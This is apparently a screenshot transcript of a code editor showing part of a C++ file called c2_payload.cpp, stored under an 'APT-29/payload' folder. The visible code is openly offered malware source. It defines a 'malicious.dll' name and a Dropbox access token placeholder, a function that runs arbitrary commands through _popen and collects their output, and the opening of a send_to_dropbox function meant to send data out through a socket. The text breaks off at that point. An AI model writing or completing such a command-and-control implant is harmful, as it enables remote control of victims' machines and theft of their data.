 c2_payload.cpp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
c2_payload.cpp 2 ×
home > s3n4t0r > APT-29 > payload > c2_payload.cpp > send_to_dropbox(const std::string &)
14 #include <string>
15 #include <vector>
16 #include <algorithm>
17 #include <iterator>
18
19 #pragma comment(lib, "ws2_32.lib")
20
21 #define ACCESS_TOKEN "put Your dropbox access token here"
22 #define DLL_NAME "malicious.dll"
23
24 // function to execute commands and return the output
25 std::string execute_command(const char* command) {
26     char buffer[4096];
27     std::string output = "";
28
29     FILE* pipe = _popen(command, "r");
30     if (!pipe) return "Error: failed to execute command\n";
31
32     while (!feof(pipe)) {
33         if (fgets(buffer, 4096, pipe) != NULL)
34             output += buffer;
35     }
36
37     _pclose(pipe);
38     return output;
39 }
40
41 // function to send data to Dropbox using Dropbox API
42 bool send_to_dropbox(const std::string& data) {
43     SOCKET sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
44     if (sock == INVALID_SOCKET) {
2 0 Share Code Link Explain Code Comment Code Find Bugs Code Chat Search Error Ln 42, Col 48 Spaces: 4 UTF-8 LF {} C++ Blackbox Linux